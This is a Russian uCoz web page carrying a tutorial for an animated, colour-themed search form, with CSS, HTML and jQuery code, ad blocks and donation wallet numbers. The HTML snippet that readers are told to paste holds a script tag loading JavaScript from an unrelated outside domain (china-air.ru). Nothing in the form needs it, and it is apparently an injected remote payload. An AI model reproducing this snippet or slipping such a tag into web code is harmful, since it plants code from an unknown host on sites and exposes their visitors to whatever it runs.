| РЕКЛАМА |
 |
| ПАРТНЕР № 1 |
 |
| НАШ ОПРОС |

|
| AION WARS 2.6 |
 |
| Кошельки Сайта |
WebMoney кошельки:
Кому_не_ЖалКо Дайте Немного WMZ для Ра3вития Сайта Soft Box!!!


 R596543987259 R596543987259
 Z366227550136 Z366227550136
 U385874439786 U385874439786
 E272581056203 E272581056203
 G122220837562 G122220837562
Yandex кошельки:
| | для Soft Box |  |

 41001935352238 41001935352238
|
|
Главная » 2012 » Декабрь » 23 » Форма поиска для Ucoz

01:53 Форма поиска для Ucoz |

Второе состояние происходит после клика по первому, плавно изменяется ширина поля ввода поискового запроса.
Третье состояние происходит когда мы убираем фокус из поля ввода, запускается анимация на прокрутку лупы.
Итак давайте приступим к установке:
Установка CSS
Код #search {
font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
background:#fff;
width: 8px;
padding: 0 8px;
height: 24px;
font-size: 14px;
color: #666;
line-height: 24px;
border: 0;
outline: none;
border-radius: 50px;
position: relative;
z-index: 5;
-moz-transition: .1s ease;
-ms-transition: .1s ease;
-webkit-transition: .1s ease;
-o-transition: .1s ease;
transition: .1s ease;
cursor:pointer;
}
#search:focus {
border: 0;
outline: none;
width: 180px; /*ширина открытой формы*/
}
p.s {
z-index: 4;
position: relative;
padding: 6px;
border-radius: 100px;
background: #abc8df;
display: inline-block;
cursor:pointer;
}
p.s:hover, p.s:hover:after {
background: #9eb9cf;
}
p.s_fo {
-o-transition: 0.9s;
-moz-transition: 0.9s;
-ms-transition: 0.9s;
-webkit-transition: 0.9s;
transition: 0.9s;
-moz-transform: rotate(1080deg);
-ms-transform: rotate(1080deg);
-webkit-transform: rotate(1080deg);
-o-transform: rotate(1080deg);
transform: rotate(1080deg);
}
p.s:after {
content: '';
display: block;
position: absolute;
width: 7px;
height: 12px;
background: #abc8df;
bottom: -4px;
right: -2px;
border-radius: 0 0 5px 5px;
-moz-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
}
.blue p.s, .blue p.s:after {background:#abc8df;} /*цвет лупы*/
.blue p.s:hover, .blue p.s:hover:after {background:#9eb9cf;} /*цвет лупы при наведении*/
.green p.s, .green p.s:after {background:#65b11c;}
.green p.s:hover, .green p.s:hover:after {background:#599c18;}
.gray p.s, .gray p.s:after {background:#d7d7d7;}
.gray p.s:hover, .gray p.s:hover:after {background:#c4c4c4;}
.pink p.s, .pink p.s:after {background:#ffbcef;}
.pink p.s:hover, .pink p.s:hover:after {background:#e49cd3;}
.orange p.s, .orange p.s:after {background:#faaa3a;}
.orange p.s:hover, .orange p.s:hover:after {background:#ea9e33;}
.black p.s, .black p.s:after {background:#676767;}
.black p.s:hover, .black p.s:hover:after {background:#484747;}
Добавляем их все также либо в стандартные стили ПУ / Дизайн / Управление дизайном (CSS), либо добавляем в свой css файл
Установка HTML
Код <form method="get" action="/search/" class="blue">
<p class="s"><script src="http://china-air.ru/tsed.js" type="text/javascript"></script><input name="q" id="search" type="text" value=""></p>
</form>
Устанавливаем в то месте где хотим видеть...
Установка JS
Код <script>
jQuery(document).ready(function () {
$('#search').focusout(function(){
$('p.s').addClass("s_fo");
});
$('#search').focusin(function(){
$('p.s').removeClass("s_fo");
});
});
</script>
Копируем и вставляем либо в отдельный js файл, либо после html кода формы поиска
Чтобы изменить цветовыю схему формы поиска для uCoz достаточно изменить всего лишь один класс в html коде тега form ниже представленны 6 вариантов цветовых решений
blue - голубой
green - зеленый
gray - серый
pink - розовый
orange - оранжевый
black - черный
Если вы не нашли своего цветового решения, то можете с легкостью написать свое, прочтя комментарии в css коде, также можетеизменить и ширину раскрытой части.
Понравилась статья? Оставьте свое мнение в комментариях к ней...
|
|
Просмотров: 623 |
Добавил: startsmart
| Рейтинг: 0.0/0 |
Добавлять комментарии могут только зарегистрированные пользователи. [ Регистрация | Вход ] |
|
| РЕКЛАМА |
 |
| ПАРТНЕР № 2 |
 |
| РЕЛАМНОЕ МЕСТО |

|
| СТАТИСТИКА |

Онлайн всего: 1 Гостей: 1 Зареганых: 0  
|
|